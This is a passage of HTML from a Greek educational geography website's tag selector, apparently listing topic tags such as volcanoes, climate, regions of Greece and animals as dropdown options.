	<option value="https://e-geografia.eduportal.gr/tag/ekfraseis/">εκφράσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/elafi/">ελάφι</option>
	<option value="https://e-geografia.eduportal.gr/tag/elvas/">Έλβας</option>
	<option value="https://e-geografia.eduportal.gr/tag/elvetia/">Ελβετία</option>
	<option value="https://e-geografia.eduportal.gr/tag/eleytheros-chronos/">ελεύθερος χρόνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/elia/">ελιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellada/">Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/elleipsi-neroy/">έλλειψη νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellines/">Έλληνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinika-nisia/">ελληνικά νησιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/elliniki-istoria/">ελληνική ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinikos-politismos/">ελληνικός πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinismos/">ελληνισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellispontos/">Ελλήσποντος.</option>
	<option value="https://e-geografia.eduportal.gr/tag/elos/">έλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/emvia/">έμβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/emvolio/">εμβόλιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/emou/">εμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/emporeymata/">εμπορεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/emporio/">εμπόριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/enallagi-epochon/">εναλλαγή εποχών</option>
	<option value="https://e-geografia.eduportal.gr/tag/enallagi-imeras-nychtas/">εναλλαγή ημέρας - νύχτας</option>
	<option value="https://e-geografia.eduportal.gr/tag/endimika-eidi/">ενδημικά είδη</option>
	<option value="https://e-geografia.eduportal.gr/tag/energa-ifaisteia/">ενεργά ηφαίστεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/energia/">ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/energeiaki-apodosi/">ενεργειακή απόδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/energeiakoi-poroi/">ενεργειακοί πόροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/enimerosi/">ενημέρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/entoma/">έντομα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ex-apostaseos-ekpaideysi/">εξ αποστάσεως εκπαίδευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/exagoges/">εξαγωγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/exatmisi/">εξάτμιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/exereynitika-taxidia/">εξερευνητικά ταξίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/exoikonomisi/">εξοικονόμηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/expresionismos/">εξπρεσιονισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/exosfaira/">εξώσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epaggelmata/">επαγγέλματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epanalipsi/">επανάληψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eparchies-kyproy/">επαρχίες Κύπρου</option>
	<option value="https://e-geografia.eduportal.gr/tag/epivates/">επιβάτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/epidavros/">Επίδαυρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/epithea/">επίθεα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitheta/">Επίθετα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikentro/">επίκεντρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikoinonia/">επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikoniasi/">επικονίαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/epinio/">επίνειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/epiplopoiia/">επιπλοποιία</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitafios/">Επιτάφιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitrapezia/">επιτραπέζια</option>
	<option value="https://e-geografia.eduportal.gr/tag/epifaneia-tis-gis/">επιφάνεια της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/epicheirisi/">επιχείρηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/epochi/">εποχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ergasia/">εργασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ergostasio/">εργοστάσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/erimos/">έρημος</option>
	<option value="https://e-geografia.eduportal.gr/tag/erimosi-oikismon/">ερήμωση οικισμών</option>
	<option value="https://e-geografia.eduportal.gr/tag/erpeta/">ερπετά</option>
	<option value="https://e-geografia.eduportal.gr/tag/erythrelati/">ερυθρέλατη</option>
	<option value="https://e-geografia.eduportal.gr/tag/erythromorfo/">ερυθρόμορφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/eskimoi/">Εσκιμώοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoda/">έσοδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/esperidoeidi/">εσπεριδοειδή</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoteriko-gis/">εσωτερικό γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoteriko-tis-gis/">εσωτερικό της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/eterofota/">ετερόφωτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/etiketa/">ετικέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/etos-entaxis/">έτος ένταξης</option>
	<option value="https://e-geografia.eduportal.gr/tag/eykrati-zoni/">εύκρατη ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eykrato-klima/">εύκρατο κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyrasiatiki-plaka/">ευρασιατική πλάκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyro/">ευρώ</option>
	<option value="https://e-geografia.eduportal.gr/tag/evrozoni/">ευρωζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyropaika-krati/">ευρωπαϊκά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/evropaiki-enosi/">Ευρωπαϊκή Ένωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/evropi/">Ευρώπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/efimerides/">εφημερίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/echidna/">έχιδνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zaloggo/">Ζάλογγο</option>
	<option value="https://e-geografia.eduportal.gr/tag/zeimpekiko/">ζεϊμπέκικο</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoygkla/">ζούγκλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa/">ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-glykoy-neroy/">ζώα γλυκού νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-dasoys/">ζώα δάσους</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-thalassas/">ζώα θάλασσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/zografiki/">ζωγραφική</option>
	<option value="https://e-geografia.eduportal.gr/tag/zones-vlastisis/">ζώνες βλάστησης</option>
	<option value="https://e-geografia.eduportal.gr/tag/zootoka/">ζωοτόκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/i-p-a/">Η.Π.Α.</option>
	<option value="https://e-geografia.eduportal.gr/tag/ithi/">ήθη</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliakes-aktines/">ηλιακές ακτίνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliaki-energia/">ηλιακή ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliako-sistima/">ηλιακό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliako-fos/">ηλιακό φως</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikia/">ηλικία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikiakes-omades/">ηλικιακές ομάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikiaki-piramida/">ηλικιακή πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilios/">Ήλιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliostasia/">ηλιοστάσια</option>
	<option value="https://e-geografia.eduportal.gr/tag/imiastikos-plithysmos/">ημιαστικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/imidiafani/">ημιδιαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/imisferia/">ημισφαίρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/inomenes-politeies-amerikis/">Ηνωμένες Πολιτείες Αμερικής</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipiri/">ήπειροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipiros/">Ήπειρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiki-ellada/">ηπειρωτική Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiki-katofereia/">ηπειρωτική κατωφέρεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiko-anaglyfo/">ηπειρωτικό ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiko-klima/">ηπειρωτικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/irakleio/">Ηράκλειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifestia/">ηφαίστεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiaki-ekrixi/">ηφαιστειακή έκρηξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiako-toxo/">ηφαιστειακό τόξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiakoi-agogoi/">ηφαιστειακοί αγωγοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteio/">ηφαίστειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifestiotita/">ηφαιστειότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ichorrypansi/">ηχορρύπανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassa/">θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalasses/">θάλασσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassia-chelona/">θαλάσσια χελώνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassia-chelona-kareta-kareta/">θαλάσσια χελώνα καρέτα-καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio/">θαλάσσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio-kyma/">θαλάσσιο κύμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio-parko/">θαλάσσιο πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thamnos/">θάμνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/thanatoi/">θάνατοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/theates/">θεατές</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatriki-parastasi/">θεατρική παράσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatrikos-syggrafeas/">θεατρικός συγγραφέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro/">θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro-apollon/">Θέατρο Απόλλων</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro-porta/">Θέατρο Πόρτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thematikos-chartis/">θεματικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/therino-iliostasio/">θερινό ηλιοστάσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermikes-zones/">θερμικές ζώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermokrasia/">θερμοκρασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermokrasies/">θερμοκρασίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermometro/">θερμόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermosfaira/">θερμόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thesmoi/">θεσμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/thessalia/">Θεσσαλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thessaloniki/">Θεσσαλονίκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/thilastika/">θηλαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/thiasos/">θίασος</option>
	<option value="https://e-geografia.eduportal.gr/tag/thraki/">Θράκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/threptiki-axia/">θρεπτική αξία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskia/">θρησκεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskies/">θρησκείες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskeytiki-metarrythmisi/">Θρησκευτική Μεταρρύθμιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/thryloi/">θρύλοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/thymari/">θυμάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/iakovidis/">Ιακωβίδης</option>
	<option value="https://e-geografia.eduportal.gr/tag/iaponia/">Ιαπωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/iviriki-chersonisos/">Ιβηρική χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/idiotikotita/">ιδιωτικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ithageneis/">ιθαγενείς</option>
	<option value="https://e-geografia.eduportal.gr/tag/impresionismos/">ιμπρεσιονισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/india/">Ινδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/indonisia/">Ινδονησία</option>
	<option value="https://e-geografia.eduportal.gr/tag/indoyistes/">Ινδουιστές</option>
	<option value="https://e-geografia.eduportal.gr/tag/inkas/">Ίνκας</option>
	<option value="https://e-geografia.eduportal.gr/tag/institoyto-thalassias-prostasias/">Ινστιτούτο Θαλάσσιας Προστασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/ios/">ιός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isimeries/">ισημερίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/isimerinos/">ισημερινός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isthmos/">ισθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isthmos-korinthoy/">Ισθμός Κορίνθου</option>
	<option value="https://e-geografia.eduportal.gr/tag/islandia/">Ισλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/isotita/">ισότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ispania/">Ισπανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istoria/">ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istorika-mnimia/">ιστορικά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istoriki-grammi/">ιστορική γραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/istorikos-chartis/">ιστορικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/italia/">Ιταλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ioannina/">Ιωάννινα</option>
	<option value="https://e-geografia.eduportal.gr/tag/k-o-k/">Κ.Ο.Κ.</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavala/">Καβάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavoyras/">κάβουρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavoyri/">καβούρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kagkouro/">καγκουρό</option>
	<option value="https://e-geografia.eduportal.gr/tag/kathara-deytera/">Καθαρά Δευτέρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kathimerini-zoi/">καθημερινή ζωή</option>
	<option value="https://e-geografia.eduportal.gr/tag/kerika-fenomena/">καιρικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kerikes-sinthikes/">καιρικές συνθήκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/keros/">καιρός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalavrita/">Καλάβρυτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalliergies/">καλλιέργειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalliergisimi-gi/">καλλιεργήσιμη γη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kallitechnika-reymata/">καλλιτεχνικά ρεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kallopistika/">καλλωπιστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalpi/">κάλπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanadas/">Καναδάς</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanones/">κανόνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanones-deontologias/">κανόνες δεοντολογίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/karditsa/">Καρδίτσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karekla/">καρέκλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kareta-kareta/">καρέτα-καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karla/">Κάρλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karnavali/">καρναβάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/karpos/">καρπός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kastellorizo/">Καστελλόριζο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kastoras/">κάστορας</option>
	<option value="https://e-geografia.eduportal.gr/tag/katakoryfos-diamelismos/">κατακόρυφος διαμελισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/katakrimnismata/">κατακρημνίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/katallilotita-ekpompon/">καταλληλότητα εκπομπών</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalosi/">κατανάλωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalosi-energeias/">κατανάλωση ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalotis/">καταναλωτής</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanomi-plithismou/">κατανομή πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/katastaseis-ylis/">καταστάσεις ύλης</option>
	<option value="https://e-geografia.eduportal.gr/tag/katoikidia/">κατοικίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/katoikidia-zoa/">κατοικίδια ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/katolisthisis/">κατολισθήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/katolisthisi/">κατολίσθηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/katsika/">κατσίκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kafe-arkouda/">καφέ αρκούδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kentri/">κεντρί</option>
	<option value="https://e-geografia.eduportal.gr/tag/kentriki-ameriki/">Κεντρική Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/keraia/">κεραία</option>
	<option value="https://e-geografia.eduportal.gr/tag/keraies-entomon/">κεραίες εντόμων</option>
	<option value="https://e-geografia.eduportal.gr/tag/kermata/">κέρματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kefalopoda/">κεφαλόποδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kefalos/">κέφαλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kipos/">κήπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kitharistis/">κιθαριστής</option>
	<option value="https://e-geografia.eduportal.gr/tag/kina/">Κίνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kindynoi/">κίνδυνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kiniseis-tis-gis/">κινήσεις της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/kinisi-plakon/">κίνηση πλακών</option>
	<option value="https://e-geografia.eduportal.gr/tag/klasiko-mpaleto/">κλασικό μπαλέτο</option>
	<option value="https://e-geografia.eduportal.gr/tag/klima/">κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klima-erimoy/">κλίμα ερήμου</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimaka/">κλίμακα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-zones/">κλιματικές ζώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-perioches/">κλιματικές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-synthikes/">κλιματικές συνθήκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikoi-typoi/">κλιματικοί τύποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikos/">κλιματικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatogramma/">κλιματόγραμμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klisi-tis-gis/">κλίση της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/knimi/">κνήμη</option>
	<option value="https://e-geografia.eduportal.gr/tag/knosos/">Κνωσός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koala/">κοάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kilada/">κοιλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koinotita/">κοινότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koitasmata/">κοιτάσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koiti/">κοίτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kokkino-elafi/">κόκκινο ελάφι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kolossaio/">Κολοσσαίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kolpos/">κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/korinthiakos-kolpos/">Κορινθιακός κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/korinthos/">Κόρινθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kormos/">κορμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koronoios/">κορωνοϊός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koskino/">κόσκινο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kosmos/">Κόσμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kota/">κότα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kotopoylo/">κοτόπουλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyiz/">κουίζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/koykoyvagia/">κουκουβάγια</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyloyma/">Κούλουμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koymaria/">κουμαριά</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyneli/">κουνέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/koynoypi/">κουνούπι</option>
	<option value="https://e-geografia.eduportal.gr/tag/koysko/">Κούσκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/koytsoypia/">κουτσουπιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/kranio/">κρανίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/krati/">κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/krati-meli/">κράτη - μέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kratiras/">κρατήρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kremala/">κρεμάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kriti/">Κρήτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptografia/">κρυπτογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptografiko-alfavito/">κρυπτογραφικό αλφάβητο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptolexa/">κρυπτόλεξα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kriptolexo/">κρυπτόλεξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ktinotrofia/">κτηνοτροφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ktiria/">κτήρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyvismos/">κυβισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyklos-zois/">κύκλος ζωής</option>
	<option value="https://e-geografia.eduportal.gr/tag/kiklos-tou-nerou/">κύκλος του νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/kykloforiaka-provlimata/">κυκλοφοριακά προβλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kykloforiaki-agogi/">κυκλοφοριακή αγωγή</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyknos/">κύκνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyprinos/">κυπρίνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kipros/">Κύπρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyriarchia/">κυριαρχία</option>
	<option value="https://e-geografia.eduportal.gr/tag/kypseli/">κυψέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kodikas/">κώδικας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kodikas-odikis-kykloforias/">κώδικας οδικής κυκλοφορίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/konofora/">κωνοφόρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kopa-das/">Κωπαΐδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/lava/">λάβα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lagos/">λαγός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ladi/">λάδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/laiki-dimokratia-toy-kongko/">Λαϊκή Δημοκρατία του Κονγκό</option>
	<option value="https://e-geografia.eduportal.gr/tag/lapones/">Λάπωνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/larisa/">Λάρισα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lasithi/">Λασίθι</option>
	<option value="https://e-geografia.eduportal.gr/tag/latreytikoi-topoi/">λατρευτικοί τόποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/layrasia/">Λαυρασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/lachanika/">λαχανικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/levanta/">λεβάντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lekani/">λεκάνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/lekani-aporrois/">λεκάνη απορροής</option>
	<option value="https://e-geografia.eduportal.gr/tag/lektiki-epikoinonia/">λεκτική επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/lexeis-kleidia/">λέξεις-κλειδιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/lexilogio/">λεξιλόγιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/leyki-elati/">λευκή ελάτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/leykos-pyrgos/">Λευκός πύργος</option>
	<option value="https://e-geografia.eduportal.gr/tag/leonidio/">Λεωνίδιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/livadia/">λιβάδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/liveloyla/">λιβελούλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lithosfaira/">λιθόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lithosferikes-plakes/">λιθοσφαιρικές πλάκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/limani/">λιμάνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/limania/">λιμάνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/limnaio/">λιμναίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/limnes/">λίμνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/limni/">λίμνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/limni-plastira/">λίμνη Πλαστήρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/loimoxi/">λοίμωξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/londino/">Λονδίνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/los-antzeles/">Λος Άντζελες</option>
	<option value="https://e-geografia.eduportal.gr/tag/loyloydia/">λουλούδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/lofos/">λόφος</option>
	<option value="https://e-geografia.eduportal.gr/tag/lykos/">λύκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/lytras/">Λύτρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/magma/">μάγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/magnitikos-vorras/">μαγνητικός Βορράς</option>
	<option value="https://e-geografia.eduportal.gr/tag/magnitismos/">μαγνητισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mathimatika/">Μαθηματικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/mathitiki-ereyna/">μαθητική έρευνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/makedonia/">Μακεδονία</option>
	<option value="https://e-geografia.eduportal.gr/tag/makia/">μακία</option>
	<option value="https://e-geografia.eduportal.gr/tag/malakia/">μαλάκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/malakostraka/">μαλακόστρακα</option>
